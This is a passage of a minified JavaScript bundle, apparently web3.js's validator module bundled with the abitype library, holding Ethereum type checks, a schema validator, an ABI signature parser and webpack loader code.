e)return!1;if(!Object.keys(e).every((e=>t.includes(e))))return!1;if(!(0,o.isNullish)(e.fromBlock)&&!(0,i.isBlockNumberOrTag)(e.fromBlock)||!(0,o.isNullish)(e.toBlock)&&!(0,i.isBlockNumberOrTag)(e.toBlock))return!1;if(!(0,o.isNullish)(e.address))if(Array.isArray(e.address)){if(!e.address.every((e=>(0,n.isAddress)(e))))return!1}else if(!(0,n.isAddress)(e.address))return!1;return!(!(0,o.isNullish)(e.topics)&&!e.topics.every((e=>!!(0,o.isNullish)(e)||(Array.isArray(e)?e.every((e=>(0,s.isTopic)(e))):!!(0,s.isTopic)(e)))))}},6738:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(7258),t),i(r(6875),t),i(r(4013),t),i(r(1386),t),i(r(9865),t),i(r(5617),t),i(r(7230),t),i(r(2464),t),i(r(1977),t),i(r(2257),t),i(r(2735),t)},2464:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isNumber=t.isInt=t.isUInt=t.bigintPower=t.isBigInt=void 0;const n=r(8933),i=r(1977);t.isBigInt=e=>"bigint"==typeof e,t.bigintPower=(e,t)=>{if(t===BigInt(0))return BigInt(1);let r=e;for(let n=1;n<t;n+=1)r*=e;return r},t.isUInt=(e,r={abiType:"uint"})=>{if(!["number","string","bigint"].includes(typeof e)||"string"==typeof e&&0===e.length)return!1;let o;if(null==r?void 0:r.abiType){const{baseTypeSize:e}=(0,n.parseBaseType)(r.abiType);e&&(o=e)}else r.bitSize&&(o=r.bitSize);const s=(0,t.bigintPower)(BigInt(2),BigInt(null!=o?o:256))-BigInt(1);try{const t="string"==typeof e&&(0,i.isHexStrict)(e)?BigInt((0,n.hexToNumber)(e)):BigInt(e);return t>=0&&t<=s}catch(e){return!1}},t.isInt=(e,r={abiType:"int"})=>{if(!["number","string","bigint"].includes(typeof e))return!1;if("number"==typeof e&&e>Number.MAX_SAFE_INTEGER)return!1;let o;if(null==r?void 0:r.abiType){const{baseTypeSize:e,baseType:t}=(0,n.parseBaseType)(r.abiType);if("int"!==t)return!1;e&&(o=e)}else r.bitSize&&(o=r.bitSize);const s=(0,t.bigintPower)(BigInt(2),BigInt((null!=o?o:256)-1)),a=BigInt(-1)*(0,t.bigintPower)(BigInt(2),BigInt((null!=o?o:256)-1));try{const t="string"==typeof e&&(0,i.isHexStrict)(e)?BigInt((0,n.hexToNumber)(e)):BigInt(e);return t>=a&&t<=s}catch(e){return!1}},t.isNumber=e=>!!(0,t.isInt)(e)||!("string"!=typeof e||!/[0-9.]/.test(e)||e.indexOf(".")!==e.lastIndexOf("."))||"number"==typeof e},2735:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isObject=t.isNullish=void 0;const n=r(7797);t.isNullish=e=>null==e,t.isObject=e=>!("object"!=typeof e||(0,t.isNullish)(e)||Array.isArray(e)||e instanceof n.TypedArray)},1977:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateNoLeadingZeroes=t.isHexString32Bytes=t.isHexString8Bytes=t.isHex=t.isHexStrict=t.isString=void 0,t.isHexString=function(e,t){return!("string"!=typeof e||!e.match(/^0x[0-9A-Fa-f]*$/)||void 0!==t&&t>0&&e.length!==2+2*t)},t.isHexPrefixed=function(e){if("string"!=typeof e)throw new Error("[isHexPrefixed] input must be type 'string', received type "+typeof e);return e.startsWith("0x")},t.isString=e=>"string"==typeof e,t.isHexStrict=e=>"string"==typeof e&&/^((-)?0x[0-9a-f]+|(0x))$/i.test(e),t.isHex=e=>"number"==typeof e||"bigint"==typeof e||"string"==typeof e&&/^((-0x|0x|-)?[0-9a-f]+|(0x))$/i.test(e),t.isHexString8Bytes=(e,r=!0)=>r?(0,t.isHexStrict)(e)&&18===e.length:(0,t.isHex)(e)&&16===e.length,t.isHexString32Bytes=(e,r=!0)=>r?(0,t.isHexStrict)(e)&&66===e.length:(0,t.isHex)(e)&&64===e.length,t.validateNoLeadingZeroes=function(e){for(const[t,r]of Object.entries(e))if(void 0!==r&&r.length>0&&0===r[0])throw new Error(`${t} cannot have leading zeroes, received: ${r.toString()}`)}},2257:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isTopicInBloom=t.isTopic=void 0;const n=r(4013);t.isTopic=e=>!("string"!=typeof e||!/^(0x)?[0-9a-f]{64}$/i.test(e)||!/^(0x)?[0-9a-f]{64}$/.test(e)&&!/^(0x)?[0-9A-F]{64}$/.test(e)),t.isTopicInBloom=(e,r)=>!!(0,n.isBloom)(e)&&!!(0,t.isTopic)(r)&&(0,n.isInBloom)(e,r)},4918:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Validator=void 0;const i=r(1633),o=r(5995),s=r(8141),a=n(r(3860)),c=e=>{if((!(null==e?void 0:e.type)||"object"===(null==e?void 0:e.type))&&(null==e?void 0:e.properties)){const t={};for(const r of Object.keys(e.properties)){const n=c(e.properties[r]);n&&(t[r]=n)}return Array.isArray(e.required)?o.z.object(t).partial().required(e.required.reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:!0})),{})):o.z.object(t).partial()}if("array"===(null==e?void 0:e.type)&&(null==e?void 0:e.items)){if(Array.isArray(e.items)&&e.items.length>1&&void 0!==e.maxItems&&new Set(e.items.map((e=>e.$id))).size===e.items.length){const t=[];for(const r of e.items){const e=c(r);e&&t.push(e)}return o.z.tuple(t)}const t=Array.isArray(e.items)?e.items[0]:e.items;let r=o.z.array(c(t));return r=void 0!==e.minItems?r.min(e.minItems):r,r=void 0!==e.maxItems?r.max(e.maxItems):r,r}if(e.oneOf&&Array.isArray(e.oneOf))return o.z.union(e.oneOf.map((e=>c(e))));if(null==e?void 0:e.format){if(!a.default[e.format])throw new i.SchemaFormatError(e.format);return o.z.any().refine(a.default[e.format],(t=>({params:{value:t,format:e.format}})))}return(null==e?void 0:e.type)&&"object"!==(null==e?void 0:e.type)&&"function"==typeof o.z[String(e.type)]?o.z[String(e.type)]():o.z.object({data:o.z.any()}).partial()};class u{static factory(){return u.validatorInstance||(u.validatorInstance=new u),u.validatorInstance}validate(e,t,r){var n,i;const o=c(e).safeParse(t);if(!o.success){const e=this.convertErrors(null!==(i=null===(n=o.error)||void 0===n?void 0:n.issues)&&void 0!==i?i:[]);if(e){if(null==r?void 0:r.silent)return e;throw new s.Web3ValidatorError(e)}}}convertErrors(e){if(e&&Array.isArray(e)&&e.length>0)return e.map((e=>{var t;let r,n,i,s;s=e.path.join("/");const a=String(e.path[e.path.length-1]),c=e.path.join("/");if(e.code===o.ZodIssueCode.too_big)n="maxItems",s=`${c}/maxItems`,i={limit:e.maximum},r=`must NOT have more than ${e.maximum} items`;else if(e.code===o.ZodIssueCode.too_small)n="minItems",s=`${c}/minItems`,i={limit:e.minimum},r=`must NOT have fewer than ${e.minimum} items`;else if(e.code===o.ZodIssueCode.custom){const{value:n,format:o}=null!==(t=e.params)&&void 0!==t?t:{};r=void 0===n?`value at "/${s}" is required`:`value "${"object"==typeof n?JSON.stringify(n):n}" at "/${s}" must pass "${o}" validation`,i={value:n}}return{keyword:null!=n?n:a,instancePath:c?`/${c}`:"",schemaPath:s?`#${s}`:"#",params:null!=i?i:{value:e.message},message:null!=r?r:e.message}}))}}t.Validator=u},3048:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Validator=void 0;const n=r(4918),i=r(8933),o=r(8141);t.Web3Validator=class{constructor(){this._validator=n.Validator.factory()}validateJSONSchema(e,t,r){return this._validator.validate(e,t,r)}validate(e,t,r={silent:!1}){var n,s;const a=(0,i.ethAbiToJsonSchema)(e);if(!Array.isArray(a.items)||0!==(null===(n=a.items)||void 0===n?void 0:n.length)||0!==t.length){if(Array.isArray(a.items)&&0===(null===(s=a.items)||void 0===s?void 0:s.length)&&0!==t.length)throw new o.Web3ValidatorError([{instancePath:"/0",schemaPath:"/",keyword:"required",message:"empty schema against data can not be validated",params:t}]);return this._validator.validate(a,t,r)}}}},6366:(e,t,r)=>{"use strict";function n(e,t){const r=e.exec(t);return r?.groups}r.r(t),r.d(t,{BaseError:()=>u,narrow:()=>d,parseAbi:()=>M,parseAbiItem:()=>L,parseAbiParameter:()=>D,parseAbiParameters:()=>F});var i=/^bytes([1-9]|1[0-9]|2[0-9]|3[0-2])?$/,o=/^u?int(8|16|24|32|40|48|56|64|72|80|88|96|104|112|120|128|136|144|152|160|168|176|184|192|200|208|216|224|232|240|248|256)?$/,s=/^\(.+?\).*?$/,a=Object.defineProperty,c=(e,t,r)=>(((e,t,r)=>{t in e?a(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r})(e,"symbol"!=typeof t?t+"":t,r),r),u=class extends Error{constructor(e,t={}){const r=t.cause instanceof u?t.cause.details:t.cause?.message?t.cause.message:t.details,n=t.cause instanceof u&&t.cause.docsPath||t.docsPath;super([e||"An error occurred.","",...t.metaMessages?[...t.metaMessages,""]:[],...n?[`Docs: https://abitype.dev${n}`]:[],...r?[`Details: ${r}`]:[],"Version: abitype@0.7.1"].join("\n")),c(this,"details"),c(this,"docsPath"),c(this,"metaMessages"),c(this,"shortMessage"),c(this,"name","AbiTypeError"),t.cause&&(this.cause=t.cause),this.details=r,this.docsPath=n,this.metaMessages=t.metaMessages,this.shortMessage=e}};function d(e){return e}var l=/^error (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)$/,h=/^event (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)$/,f=/^function (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)(?: (?<scope>external|public{1}))?(?: (?<stateMutability>pure|view|nonpayable|payable{1}))?(?: returns \((?<returns>.*?)\))?$/,p=/^struct (?<name>[a-zA-Z0-9_]+) \{(?<properties>.*?)\}$/;function m(e){return p.test(e)}function g(e){return n(p,e)}var y=/^constructor\((?<parameters>.*?)\)(?:\s(?<stateMutability>payable{1}))?$/,v=/^fallback\(\)$/,b=/^receive\(\) external payable$/,E=new Set(["memory","indexed","storage","calldata"]),_=new Set(["indexed"]),A=new Set(["calldata","memory","storage"]),T=new Map([["address",{type:"address"}],["bool",{type:"bool"}],["bytes",{type:"bytes"}],["bytes32",{type:"bytes32"}],["int",{type:"int256"}],["int256",{type:"int256"}],["string",{type:"string"}],["uint",{type:"uint256"}],["uint8",{type:"uint8"}],["uint16",{type:"uint16"}],["uint24",{type:"uint24"}],["uint32",{type:"uint32"}],["uint64",{type:"uint64"}],["uint96",{type:"uint96"}],["uint112",{type:"uint112"}],["uint160",{type:"uint160"}],["uint192",{type:"uint192"}],["uint256",{type:"uint256"}],["address owner",{type:"address",name:"owner"}],["address to",{type:"address",name:"to"}],["bool approved",{type:"bool",name:"approved"}],["bytes _data",{type:"bytes",name:"_data"}],["bytes data",{type:"bytes",name:"data"}],["bytes signature",{type:"bytes",name:"signature"}],["bytes32 hash",{type:"bytes32",name:"hash"}],["bytes32 r",{type:"bytes32",name:"r"}],["bytes32 root",{type:"bytes32",name:"root"}],["bytes32 s",{type:"bytes32",name:"s"}],["string name",{type:"string",name:"name"}],["string symbol",{type:"string",name:"symbol"}],["string tokenURI",{type:"string",name:"tokenURI"}],["uint tokenId",{type:"uint256",name:"tokenId"}],["uint8 v",{type:"uint8",name:"v"}],["uint256 balance",{type:"uint256",name:"balance"}],["uint256 tokenId",{type:"uint256",name:"tokenId"}],["uint256 value",{type:"uint256",name:"value"}],["event:address indexed from",{type:"address",name:"from",indexed:!0}],["event:address indexed to",{type:"address",name:"to",indexed:!0}],["event:uint indexed tokenId",{type:"uint256",name:"tokenId",indexed:!0}],["event:uint256 indexed tokenId",{type:"uint256",name:"tokenId",indexed:!0}]]);function w(e,t={}){if(function(e){return f.test(e)}(e)){const r=function(e){return n(f,e)}(e);if(!r)throw new u("Invalid function signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{modifiers:A,structs:t,type:"function"}));const a=[];if(r.returns){const e=O(r.returns),n=e.length;for(let r=0;r<n;r++)a.push(x(e[r],{modifiers:A,structs:t,type:"function"}))}return{name:r.name,type:"function",stateMutability:r.stateMutability??"nonpayable",inputs:o,outputs:a}}if(function(e){return h.test(e)}(e)){const r=function(e){return n(h,e)}(e);if(!r)throw new u("Invalid event signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{modifiers:_,structs:t,type:"event"}));return{name:r.name,type:"event",inputs:o}}if(function(e){return l.test(e)}(e)){const r=function(e){return n(l,e)}(e);if(!r)throw new u("Invalid error signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{structs:t,type:"error"}));return{name:r.name,type:"error",inputs:o}}if(function(e){return y.test(e)}(e)){const r=function(e){return n(y,e)}(e);if(!r)throw new u("Invalid constructor signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{structs:t,type:"constructor"}));return{type:"constructor",stateMutability:r.stateMutability??"nonpayable",inputs:o}}if(function(e){return v.test(e)}(e))return{type:"fallback"};if(function(e){return b.test(e)}(e))return{type:"receive",stateMutability:"payable"};throw new u("Unknown signature.",{details:e})}var I=/^(?<type>[a-zA-Z0-9_]+?)(?<array>(?:\[\d*?\])+?)?(?:\s(?<modifier>calldata|indexed|memory|storage{1}))?(?:\s(?<name>[a-zA-Z0-9_]+))?$/,R=/^\((?<type>.+?)\)(?<array>(?:\[\d*?\])+?)?(?:\s(?<modifier>calldata|indexed|memory|storage{1}))?(?:\s(?<name>[a-zA-Z0-9_]+))?$/,P=/^u?int$/;function x(e,t){const r=function(e,t){return t?`${t}:${e}`:e}(e,t?.type);if(T.has(r))return T.get(r);const a=s.test(e),c=n(a?R:I,e);if(!c)throw new u("Invalid ABI parameter.",{details:e});if(c.name&&function(e){return"address"===e||"bool"===e||"function"===e||"string"===e||"tuple"===e||i.test(e)||o.test(e)||N.test(e)}(c.name))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`"${c.name}" is a protected Solidity keyword. More info: https://docs.soliditylang.org/en/latest/cheatsheet.html`]});const d=c.name?{name:c.name}:{},l="indexed"===c.modifier?{indexed:!0}:{},h=t?.structs??{};let f,p={};if(a){f="tuple";const e=O(c.type),t=[],r=e.length;for(let n=0;n<r;n++)t.push(x(e[n],{structs:h}));p={components:t}}else if(c.type in h)f="tuple",p={components:h[c.type]};else if(P.test(c.type))f=`${c.type}256`;else if(f=c.type,"struct"!==t?.type&&!S(f))throw new u("Unknown type.",{metaMessages:[`Type "${f}" is not a valid ABI type.`]});if(c.modifier){if(!t?.modifiers?.has?.(c.modifier))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`Modifier "${c.modifier}" not allowed${t?.type?` in "${t.type}" type`:""}.`]});if(A.has(c.modifier)&&!function(e,t){return t||"bytes"===e||"string"===e||"tuple"===e}(f,!!c.array))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`Modifier "${c.modifier}" not allowed${t?.type?` in "${t.type}" type`:""}.`,`Data location can only be specified for array, struct, or mapping types, but "${c.modifier}" was given.`]})}const m={type:`${f}${c.array??""}`,...d,...l,...p};return T.set(r,m),m}function O(e,t=[],r="",n=0){if(""===e){if(""===r)return t;if(0!==n)throw new u("Unbalanced parentheses.",{metaMessages:[`"${r.trim()}" has too many ${n>0?"opening":"closing"} parentheses.`],details:`Depth "${n}"`});return[...t,r.trim()]}const i=e.length;for(let o=0;o<i;o++){const i=e[o],s=e.slice(o+1);switch(i){case",":return 0===n?O(s,[...t,r.trim()]):O(s,t,`${r}${i}`,n);case"(":return O(s,t,`${r}${i}`,n+1);case")":return O(s,t,`${r}${i}`,n-1);default:return O(s,t,`${r}${i}`,n)}}return[]}function S(e){return"address"===e||"bool"===e||"function"===e||"string"===e||i.test(e)||o.test(e)}var N=/^(?:after|alias|anonymous|apply|auto|byte|calldata|case|catch|constant|copyof|default|defined|error|event|external|false|final|function|immutable|implements|in|indexed|inline|internal|let|mapping|match|memory|mutable|null|of|override|partial|private|promise|public|pure|reference|relocatable|return|returns|sizeof|static|storage|struct|super|supports|switch|this|true|try|typedef|typeof|var|view|virtual)$/;function C(e){const t={},r=e.length;for(let n=0;n<r;n++){const r=e[n];if(!m(r))continue;const i=g(r);if(!i)throw new u("Invalid struct signature.",{details:r});const o=i.properties.split(";"),s=[],a=o.length;for(let e=0;e<a;e++){const t=o[e].trim();if(!t)continue;const r=x(t,{type:"struct"});s.push(r)}if(!s.length)throw new u("Invalid struct signature.",{details:r,metaMessages:["No properties exist."]});t[i.name]=s}const n={},i=Object.entries(t),o=i.length;for(let e=0;e<o;e++){const[r,o]=i[e];n[r]=B(o,t)}return n}var k=/^(?<type>[a-zA-Z0-9_]+?)(?<array>(?:\[\d*?\])+?)?$/;function B(e,t,r=new Set){const i=[],o=e.length;for(let a=0;a<o;a++){const o=e[a];if(s.test(o.type))i.push(o);else{const e=n(k,o.type);if(!e?.type)throw new u("Invalid ABI parameter.",{details:JSON.stringify(o,null,2),metaMessages:["ABI parameter type is invalid."]});const{array:s,type:a}=e;if(a in t){if(r.has(a))throw new u("Circular reference detected.",{metaMessages:[`Struct "${a}" is a circular reference.`]});i.push({...o,type:`tuple${s??""}`,components:B(t[a]??[],t,new Set([...r,a]))})}else{if(!S(a))throw new u("Unknown type.",{metaMessages:[`Type "${a}" is not a valid ABI type. Perhaps you forgot to include a struct signature?`]});i.push(o)}}}return i}function M(e){const t=C(e),r=[],n=e.length;for(let i=0;i<n;i++){const n=e[i];m(n)||r.push(w(n,t))}return r}function L(e){let t;if("string"==typeof e)t=w(e);else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(!m(n)){t=w(n,r);break}}}if(!t)throw new u("Failed to parse ABI item.",{details:`parseAbiItem(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiitem-1"});return t}function D(e){let t;if("string"==typeof e)t=x(e,{modifiers:E});else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(!m(n)){t=x(n,{modifiers:E,structs:r});break}}}if(!t)throw new u("Failed to parse ABI parameter.",{details:`parseAbiParameter(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiparameter-1"});return t}function F(e){const t=[];if("string"==typeof e){const r=O(e),n=r.length;for(let e=0;e<n;e++)t.push(x(r[e],{modifiers:E}))}else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(m(n))continue;const o=O(n),s=o.length;for(let e=0;e<s;e++)t.push(x(o[e],{modifiers:E,structs:r}))}}if(0===t.length)throw new u("Failed to parse ABI parameters.",{details:`parseAbiParameters(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiparameters-1"});return t}}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var o=t[n]={id:n,loaded:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e);var n=r(174);return n.default})()))